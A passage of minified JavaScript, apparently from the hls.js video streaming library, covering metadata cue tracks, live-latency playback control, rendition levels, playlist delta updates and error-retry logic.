t[i].startTime-e<e-t[n].startTime?i:n}(t,e);if(n>-1)for(var a=n,s=t.length;a<s;a++){var o=t[a];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),s=0;s<a.length;s++)i&&!i(a[s])||t.removeCue(a[s]);"disabled"===n&&(t.mode=n)}function Ye(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"!==i.kind&&"captions"!==i.kind||!i.label||e.push(t[r])}return e}var We="org.id3",je="com.apple.quicktime.HLS",qe="https://aomedia.org/emsg/ID3";function Xe(){if("undefined"!=typeof self)return self.VTTCue||self.TextTrackCue}function ze(t,e,r,n,a){var s=new t(e,r,"");try{s.value=n,a&&(s.type=a)}catch(o){s=new t(e,r,JSON.stringify(a?i({type:a},n):n))}return s}var Qe=function(){var t=Xe();try{t&&new t(0,Number.POSITIVE_INFINITY,"")}catch(t){return Number.MAX_VALUE}return Number.POSITIVE_INFINITY}();function Je(t,e){return t.getTime()/1e3-e}var $e=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null},e._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.LEVEL_UPDATED,this.onLevelUpdated,this)},e._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.LEVEL_UPDATED,this.onLevelUpdated,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(He(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})},e.onManifestLoading=function(){this.dateRangeCuesAppended={}},e.createTrack=function(t){var e=this.getID3Track(t.textTracks);return e.mode="hidden",e},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return Ge(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=this.hls.config,i=r.enableEmsgMetadataCues,n=r.enableID3MetadataCues;if(i||n){var a=e.samples;this.id3Track||(this.id3Track=this.createTrack(this.media));var s=Xe();if(s)for(var o=0;o<a.length;o++){var l=a[o].type;if((l!==qe||i)&&n){var u=yt(a[o].data);if(u){var h=a[o].pts,d=h+a[o].duration;d>Qe&&(d=Qe),d-h<=0&&(d=h+.25);for(var c=0;c<u.length;c++){var f=u[c];if(!mt(f)){this.updateId3CueEnds(h,l);var g=ze(s,h,d,f,l);g&&this.id3Track.addCue(g)}}}}}}}},e.updateId3CueEnds=function(t,e){var r,i=null==(r=this.id3Track)?void 0:r.cues;if(i)for(var n=i.length;n--;){var a=i[n];a.type===e&&a.startTime<t&&a.endTime===Qe&&(a.endTime=t)}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.type,a=this.id3Track,s=this.hls;if(s){var o=s.config,l=o.enableEmsgMetadataCues,u=o.enableID3MetadataCues;a&&(l||u)&&Ve(a,r,i,"audio"===n?function(t){return t.type===We&&u}:"video"===n?function(t){return t.type===qe&&l}:function(t){return t.type===We&&u||t.type===qe&&l})}},e.onLevelUpdated=function(t,e){var r=this,i=e.details;if(this.media&&i.hasProgramDateTime&&this.hls.config.enableDateRangeMetadataCues){var n=this.dateRangeCuesAppended,a=this.id3Track,s=i.dateRanges,o=Object.keys(s);if(a)for(var l=Object.keys(n).filter((function(t){return!o.includes(t)})),u=function(){var t=l[h];Object.keys(n[t].cues).forEach((function(e){a.removeCue(n[t].cues[e])})),delete n[t]},h=l.length;h--;)u();var d=i.fragments[i.fragments.length-1];if(0!==o.length&&y(null==d?void 0:d.programDateTime)){this.id3Track||(this.id3Track=this.createTrack(this.media));for(var c=d.programDateTime/1e3-d.start,f=Xe(),g=function(){var t=o[v],e=s[t],i=Je(e.startDate,c),a=n[t],l=(null==a?void 0:a.cues)||{},u=(null==a?void 0:a.durationKnown)||!1,h=Qe,d=e.endDate;if(d)h=Je(d,c),u=!0;else if(e.endOnNext&&!u){var g=o.reduce((function(t,r){if(r!==e.id){var i=s[r];if(i.class===e.class&&i.startDate>e.startDate&&(!t||e.startDate<t.startDate))return i}return t}),null);g&&(h=Je(g.startDate,c),u=!0)}for(var m,p,y=Object.keys(e.attr),E=0;E<y.length;E++){var T=y[E];if("ID"!==(p=T)&&"CLASS"!==p&&"START-DATE"!==p&&"DURATION"!==p&&"END-DATE"!==p&&"END-ON-NEXT"!==p){var S=l[T];if(S)u&&!a.durationKnown&&(S.endTime=h);else if(f){var L=e.attr[T];P(T)&&(m=L,L=Uint8Array.from(m.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer);var A=ze(f,i,h,{key:T,data:L},je);A&&(A.id=t,r.id3Track.addCue(A),l[T]=A)}}}n[t]={cues:l,dateRange:e,durationKnown:u}},v=0;v<o.length;v++)g()}}},t}(),Ze=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e=t.prototype;return e.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},e.registerListeners=function(){this.hls.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(S.ERROR,this.onError,this)},e.unregisterListeners=function(){this.hls.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.off(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.off(S.ERROR,this.onError,this)},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},e.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},e.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},e.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},e.onError=function(t,e){var r;e.details===A.BUFFER_STALLED_ERROR&&(this.stallCount++,null!=(r=this.levelDetails)&&r.live&&w.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},e.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,n=i.lowLatencyMode,a=i.maxLiveSyncPlaybackRate;if(n&&1!==a&&e.live){var s=this.targetLatency;if(null!==s){var o=r-s;if(o<Math.min(this.maxLatency,s+e.targetduration)&&o>.05&&this.forwardBufferLength>1){var l=Math.min(2,Math.max(1,a)),u=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(l,Math.max(1,u))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},e.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},e.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},s(t,[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,n=t-e-this.edgeStalled,a=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return(r?t.buffered.end(r-1):e.edge)-this.currentTime}}]),t}(),tr=["NONE","TYPE-0","TYPE-1",null],er=["SDR","PQ","HLG"],rr="",ir="YES",nr="v2";function ar(t){var e=t.canSkipUntil,r=t.canSkipDateRanges,i=t.age;return e&&i<e/2?r?nr:ir:rr}var sr=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.href},t}(),or=function(){function t(t){this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[t.url],this._attrs=[t.attrs],this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.frameRate=t.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=t.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return!!t})).map((function(t){return t.substring(0,4)})).join(","),this.addGroupId("audio",t.attrs.AUDIO),this.addGroupId("text",t.attrs.SUBTITLES)}var e=t.prototype;return e.hasAudioGroup=function(t){return lr(this._audioGroups,t)},e.hasSubtitleGroup=function(t){return lr(this._subtitleGroups,t)},e.addGroupId=function(t,e){if(e)if("audio"===t){var r=this._audioGroups;r||(r=this._audioGroups=[]),-1===r.indexOf(e)&&r.push(e)}else if("text"===t){var i=this._subtitleGroups;i||(i=this._subtitleGroups=[]),-1===i.indexOf(e)&&i.push(e)}},e.addFallback=function(){},s(t,[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"averageBitrate",get:function(){return this._avgBitrate||this.realBitrate||this.bitrate}},{key:"attrs",get:function(){return this._attrs[0]}},{key:"codecs",get:function(){return this.attrs.CODECS||""}},{key:"pathwayId",get:function(){return this.attrs["PATHWAY-ID"]||"."}},{key:"videoRange",get:function(){return this.attrs["VIDEO-RANGE"]||"SDR"}},{key:"score",get:function(){return this.attrs.optionalFloat("SCORE",0)}},{key:"uri",get:function(){return this.url[0]||""}},{key:"audioGroups",get:function(){return this._audioGroups}},{key:"subtitleGroups",get:function(){return this._subtitleGroups}},{key:"urlId",get:function(){return 0},set:function(t){}},{key:"audioGroupIds",get:function(){return this.audioGroups?[this.audioGroupId]:void 0}},{key:"textGroupIds",get:function(){return this.subtitleGroups?[this.textGroupId]:void 0}},{key:"audioGroupId",get:function(){var t;return null==(t=this.audioGroups)?void 0:t[0]}},{key:"textGroupId",get:function(){var t;return null==(t=this.subtitleGroups)?void 0:t[0]}}]),t}();function lr(t,e){return!(!e||!t)&&-1!==t.indexOf(e)}function ur(t,e){var r=e.startPTS;if(y(r)){var i,n=0;e.sn>t.sn?(n=r-t.start,i=t):(n=t.start-r,i=e),i.duration!==n&&(i.duration=n)}else e.sn>t.sn?t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration:e.start=Math.max(t.start-e.duration,0)}function hr(t,e,r,i,n,a){i-r<=0&&(w.warn("Fragment should have a positive duration",e),i=r+e.duration,a=n+e.duration);var s=r,o=i,l=e.startPTS,u=e.endPTS;if(y(l)){var h=Math.abs(l-r);y(e.deltaPTS)?e.deltaPTS=Math.max(h,e.deltaPTS):e.deltaPTS=h,s=Math.max(r,l),r=Math.min(r,l),n=Math.min(n,e.startDTS),o=Math.min(i,u),i=Math.max(i,u),a=Math.max(a,e.endDTS)}var d=r-e.start;0!==e.start&&(e.start=r),e.duration=i-e.start,e.startPTS=r,e.maxStartPTS=s,e.startDTS=n,e.endPTS=i,e.minEndPTS=o,e.endDTS=a;var c,f=e.sn;if(!t||f<t.startSN||f>t.endSN)return 0;var g=f-t.startSN,v=t.fragments;for(v[g]=e,c=g;c>0;c--)ur(v[c],v[c-1]);for(c=g;c<v.length-1;c++)ur(v[c],v[c+1]);return t.fragmentHint&&ur(v[v.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,d}function dr(t,e){for(var r=null,i=t.fragments,n=i.length-1;n>=0;n--){var a=i[n].initSegment;if(a){r=a;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var s,l,u,h,d,c=0;if(function(t,e,r){for(var i=e.skippedSegments,n=Math.max(t.startSN,e.startSN)-e.startSN,a=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=n;u<=a;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){t.relurl&&(c=t.cc-i.cc),y(t.startPTS)&&y(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(s=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,t.initSegment&&(i.initSegment=t.initSegment,r=t.initSegment)})),r&&(e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments).forEach((function(t){var e;!t||t.initSegment&&t.initSegment.relurl!==(null==(e=r)?void 0:e.relurl)||(t.initSegment=r)})),e.skippedSegments)if(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed){w.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var f=e.skippedSegments;f--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}else e.canSkipDateRanges&&(e.dateRanges=(l=t.dateRanges,u=e.dateRanges,h=e.recentlyRemovedDateranges,d=o({},l),h&&h.forEach((function(t){delete d[t]})),Object.keys(u).forEach((function(t){var e=new F(u[t].attr,d[t]);e.isValid?d[t]=e:w.warn('Ignoring invalid Playlist Delta Update DATERANGE tag: "'+JSON.stringify(u[t].attr)+'"')})),d));var g=e.fragments;if(c){w.warn("discontinuity sliding from playlist, take drift into account");for(var v=0;v<g.length;v++)g[v].cc+=c}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,n=0,a=t.length;n<=a;n++){var s=t[n],o=e[n+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),s?hr(e,s,s.startPTS,s.endPTS,s.startDTS,s.endDTS):cr(t,e),g.length&&(e.totalduration=e.edge-g[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var m=e.advancedDateTime;if(e.advanced&&m){var p=e.edge;e.driftStart||(e.driftStartTime=m,e.driftStart=p),e.driftEndTime=m,e.driftEnd=p}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function cr(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||fr(e,i[r].start)}function fr(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}function gr(t,e,r){var i;return null!=t&&t.details?vr(null==(i=t.details)?void 0:i.partList,e,r):null}function vr(t,e,r){if(t)for(var i=t.length;i--;){var n=t[i];if(n.index===r&&n.fragment.sn===e)return n}return null}function mr(t){t.forEach((function(t,e){var r=t.details;null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e}))}))}function pr(t){switch(t.details){case A.FRAG_LOAD_TIMEOUT:case A.KEY_LOAD_TIMEOUT:case A.LEVEL_LOAD_TIMEOUT:case A.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function yr(t,e){var r=pr(e);return t.default[(r?"timeout":"error")+"Retry"]}function Er(t,e){var r="linear"===t.backoff?1:Math.pow(2,e);return Math.min(r*t.retryDelayMs,t.maxRetryDelayMs)}function Tr(t){return i(i({},t),{errorRetry:null,timeoutRetry:null})}function Sr(t,e,r,i){if(!t)return!1;var n=null==i?void 0:i.code,a=e<t.maxNumRetry&&(function(t){return 0===t&&!1===navigator.onLine||!!t&&(t<400||t>499)}(n)||!!r);return t.shouldRetry?t.shouldRetry(t,e,r,i,a):a}var Lr=function(t,e){for(var r=0,i=t.length-1,n=null,a=null;r<=i;){var s=e(a=t[n=(r+i)/2|0]);if(s>0)r=n+1;else{if(!(s<0))return a;i=n-1}}return null};function Ar(t,e,r,i,n){void 0===r&&(r=0),void 0===i&&(i=0),void 0===n&&(n=.005);var a=null;if(t){a=e[t.sn-e[0].sn+1]||null;var s=t.endDTS-r;s>0&&s<15e-7&&(r+=15e-7)}else 0===r&&0===e[0].start&&(a=e[0]);if(a&&((!t||t.level===a.level)&&0===Rr(r,i,a)||function(t,e,r){if(e&&0===e.start&&e.level<t.level&&(e.endPTS||0)>0){var i=e.tagList.reduce((function(t,e){return"INF"===e[0]&&(t+=parseFloat(e[1])),t}),r);return t.start<=i}return!1}(a,t,Math.min(n,i))))return a;var o=Lr(e,Rr.bind(null,r,i));return!o||o===t&&a?a:o}function Rr(t,e,r){if(void 0===t&&(t=0),void 0===e&&(e=0),r.start<=t&&r.start+r.duration>t)return 0;var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function br(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}var kr=0,Dr=2,Ir=3,wr=5,Cr=0,_r=1,xr=2,Pr=function(){function t(t){this.hls=void 0,this.playlistError=0,this.penalizedRenditions={},this.log=void 0,this.warn=void 0,this.error=void 0,this.hls=t,this.log=w.log.bind(w,"[info]:"),this.warn=w.warn.bind(w,"[warning]:"),this.error=w.error.bind(w,"[error]:"),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(S.ERROR,this.onError,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_UPDATED,this.onLevelUpdated,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(S.ERROR,this.onError,this),t.off(S.ERROR,this.onErrorOut,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_UPDATED,this.onLevelUpdated,this))},e.destroy=function(){this.unregisterListeners(),this.hls=null,this.penalizedRenditions={}},e.startLoad=function(t){},e.stopLoad=function(){this.playlistError=0},e.getVariantLevelIndex=function(t){return(null==t?void 0:t.type)===Fe?t.level:this.hls.loadLevel},e.onManifestLoading=function(){this.playlistError=0,this.penalizedRenditions={}},e.onLevelUpdated=function(){this.playlistError=0},e.onError=function(t,e){var r,i;if(!e.fatal){var n=this.hls,a=e.context;switch(e.details){case A.FRAG_LOAD_ERROR:case A.FRAG_LOAD_TIMEOUT:case A.KEY_LOAD_ERROR:case A.KEY_LOAD_TIMEOUT:return void(e.errorAction=this.getFragRetryOrSwitchAction(e));case A.FRAG_PARSING_ERROR:if(null!=(r=e.frag)&&r.gap)return void(e.errorAction={action:kr,flags:Cr});case A.FRAG_GAP:case A.FRAG_DECRYPT_ERROR:return e.errorAction=this.getFragRetryOrSwitchAction(e),void(e.errorAction.action=Dr);case A.LEVEL_EMPTY_ERROR:case A.LEVEL_PARSING_ERROR:var s,o,l=e.parent===Fe?e.level:n.loadLevel;return void(e.details===A.LEVEL_EMPTY_ERROR&&null!=(s=e.context)&&null!=(o=s.levelDetails)&&o.live?e.errorAction=this.getPlaylistRetryOrSwitchAction(e,l):(e.levelRetry=!1,e.errorAction=this.getLevelSwitchAction(e,l)));case A.LEVEL_LOAD_ERROR:case A.LEVEL_LOAD_TIMEOUT:return void("number"==typeof(null==a?void 0:a.level)&&(e.errorAction=this.getPlaylistRetryOrSwitchAction(e,a.level)));case A.AUDIO_TRACK_LOAD_ERROR:case A.AUDIO_TRACK_LOAD_TIMEOUT:case A.SUBTITLE_LOAD_ERROR:case A.SUBTITLE_TRACK_LOAD_TIMEOUT:if(a){var u=n.levels[n.loadLevel];if(u&&(a.type===xe&&u.hasAudioGroup(a.groupId)||a.type===Pe&&u.hasSubtitleGroup(a.groupId)))return e.errorAction=this.getPlaylistRetryOrSwitchAction(e,n.loadLevel),e.errorAction.action=Dr,void(e.errorAction.flags=_r)}return;case A.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:var h=n.levels[n.loadLevel],d=null==h?void 0:h.attrs["HDCP-LEVEL"];return void(d?e.errorAction={action:Dr,flags:xr,hdcpLevel:d}:this.keySystemError(e));case A.BUFFER_ADD_CODEC_ERROR:case A.REMUX_ALLOC_ERROR:case A.BUFFER_APPEND_ERROR:return void(e.errorAction=this.getLevelSwitchAction(e,null!=(i=e.level)?i:n.loadLevel));case A.INTERNAL_EXCEPTION:case A.BUFFER_APPENDING_ERROR:case A.BUFFER_FULL_ERROR:case A.LEVEL_SWITCH_ERROR:case A.BUFFER_STALLED_ERROR:case A.BUFFER_SEEK_OVER_HOLE:case A.BUFFER_NUDGE_ON_STALL:return void(e.errorAction={action:kr,flags:Cr})}e.type===L.KEY_SYSTEM_ERROR&&this.keySystemError(e)}},e.keySystemError=function(t){var e=this.getVariantLevelIndex(t.frag);t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,e)},e.getPlaylistRetryOrSwitchAction=function(t,e){var r=yr(this.hls.config.playlistLoadPolicy,t),i=this.playlistError++;if(Sr(r,i,pr(t),t.response))return{action:wr,flags:Cr,retryConfig:r,retryCount:i};var n=this.getLevelSwitchAction(t,e);return r&&(n.retryConfig=r,n.retryCount=i),n},e.getFragRetryOrSwitchAction=function(t){var e=this.hls,r=this.getVariantLevelIndex(t.frag),i=e.levels[r],n=e.config,a=n.fragLoadPolicy,s=n.keyLoadPolicy,o=yr(t.details.startsWith("key")?s:a,t),l=e.levels.reduce((function(t,e){return t+e.fragmentError}),0);if(i&&(t.details!==A.FRAG_GAP&&i.fragmentError++,Sr(o,l,pr(t),t.response)))return{action:wr,flags:Cr,retryConfig:o,retryCount:l};var u=this.getLevelSwitchAction(t,r);return o&&(u.retryConfig=o,u.retryCount=l),u},e.getLevelSwitchAction=function(t,e){var r=this.hls;null==e&&(e=r.loadLevel);var i=this.hls.levels[e];if(i){var n,a,s=t.details;i.loadError++,s===A.BUFFER_APPEND_ERROR&&i.fragmentError++;var o=-1,l=r.levels,u=r.loadLevel,h=r.minAutoLevel,d=r.maxAutoLevel;r.autoLevelEnabled||(r.loadLevel=-1);for(var c,f=null==(n=t.frag)?void 0:n.type,g=(f===Me&&s===A.FRAG_PARSING_ERROR||"audio"===t.sourceBufferName&&(s===A.BUFFER_ADD_CODEC_ERROR||s===A.BUFFER_APPEND_ERROR))&&l.some((function(t){var e=t.audioCodec;return i.audioCodec!==e})),v="video"===t.sourceBufferName&&(s===A.BUFFER_ADD_CODEC_ERROR||s===A.BUFFER_APPEND_ERROR)&&l.some((function(t){var e=t.codecSet,r=t.audioCodec;return i.codecSet!==e&&i.audioCodec===r})),m=null!=(a=t.context)?a:{},p=m.type,y=m.groupId,E=function(){var e=(T+u)%l.length;if(e!==u&&e>=h&&e<=d&&0===l[e].loadError){var r,n,a=l[e];if(s===A.FRAG_GAP&&f===Fe&&t.frag){var c=l[e].details;if(c){var m=Ar(t.frag,c.fragments,t.frag.start);if(null!=m&&m.gap)return 0}}else{if(p===xe&&a.hasAudioGroup(y)||p===Pe&&a.hasSubtitleGroup(y))return 0;if(f===Me&&null!=(r=i.audioGroups)&&r.some((function(t){return a.hasAudioGroup(t)}))||f===Oe&&null!=(n=i.subtitleGroups)&&n.some((function(t){return a.hasSubtitleGroup(t)}))||g&&i.audioCodec===a.audioCodec||!g&&i.audioCodec!==a.audioCodec||v&&i.codecSet===a.codecSet)return 0}return o=e,1}},T=l.length;T--&&(0===(c=E())||1!==c););if(o>-1&&r.loadLevel!==o)return t.levelRetry=!0,this.playlistError=0,{action:Dr,flags:Cr,nextAutoLevel:o}}return{action:Dr,flags:_r}},e.onErrorOut=function(t,e){var r;switch(null==(r=e.errorAction)?void 0:r.action){case kr:break;case Dr:this.sendAlternateToPenaltyBox(e),e.errorAction.resolved||e.details===A.FRAG_GAP?/MediaSource readyState: ended/.test(e.error.message)&&(this.warn('MediaSource ended after "'+e.sourceBufferName+'" sourceBuffer append error. Attempting to recover from media error.'),this.hls.recoverMediaError()):e.fatal=!0}e.fatal&&this.hls.stopLoad()},e.sendAlternateToPenaltyBox=function(t){var e=this.hls,r=t.errorAction;if(r){var i=r.flags,n=r.hdcpLevel,a=r.nextAutoLevel;switch(i){case Cr:this.switchLevel(t,a);break;case xr:n&&(e.maxHdcpLevel=tr[tr.indexOf(n)-1],r.resolved=!0),this.warn('Restricting playback to HDCP-LEVEL of "'+e.maxHdcpLevel+'" or lower')}r.resolved||this.switchLevel(t,a)}},e.switchLevel=function(t,e){void 0!==e&&t.errorAction&&(this.warn("switching to level "+e+" after "+t.details),this.hls.nextAutoLevel=e,t.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel)},t}(),Fr=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.requestScheduled=-1,this.canLoad=!1,this.log=void 0,this.warn=void 0,this.log=w.log.bind(w,e+":"),this.warn=w.warn.bind(w,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.clearTimer=function(){-1!==this.timer&&(self.clearTimeout(this.timer),this.timer=-1)},e.startLoad=function(){this.canLoad=!0,this.requestScheduled=-1,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e,r){var i=null==e?void 0:e.renditionReports;if(i){for(var n=-1,a=0;a<i.length;a++){var s=i[a],o=void 0;try{o=new self.URL(s.URI,e.url).href}catch(t){w.warn("Could not construct new URL for Rendition Report: "+t),o=s.URI||""}if(o===t){n=a;break}o===t.substring(0,o.length)&&(n=a)}if(-1!==n){var l=i[n],u=parseInt(l["LAST-MSN"])||(null==e?void 0:e.lastPartSn),h=parseInt(l["LAST-PART"])||(null==e?void 0:e.lastPartIndex);if(this.hls.config.lowLatencyMode){var d=Math.min(e.age-e.partTarget,e.targetduration);h>=0&&d>e.partTarget&&(h+=1)}var c=r&&ar(r);return new sr(u,h>=0?h:void 0,c)}}},e.loadPlaylist=function(t){-1===this.requestScheduled&&(this.requestScheduled=self.performance.now())},e.shouldLoadPlaylist=function(t){return this.canLoad&&!!t&&!!t.url&&(!t.details||t.details.live)},e.shouldReloadPlaylist=function(t){return-1===this.timer&&-1===this.requestScheduled&&this.shouldLoadPlaylist(t)},e.playlistLoaded=function(t,e,r){var i=this,n=e.details,a=e.stats,s=self.performance.now(),o=a.loading.first?Math.max(0,s-a.loading.first):0;if(n.advancedDateTime=Date.now()-o,n.live||null!=r&&r.live){if(n.reloaded(r),r&&this.log("live playlist "+t+" "+(n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:n.updated?"UPDATED":"MISSED")),r&&n.fragments.length>0&&dr(r,n),!this.canLoad||!n.live)return;var l,u=void 0,h=void 0;if(n.canBlockReload&&n.endSN&&n.advanced){var d=this.hls.config.lowLatencyMode,c=n.lastPartSn,f=n.endSN,g=n.lastPartIndex,v=c===f;-1!==g?(u=v?f+1:c,h=v?d?0:g:g+1):u=f+1;var 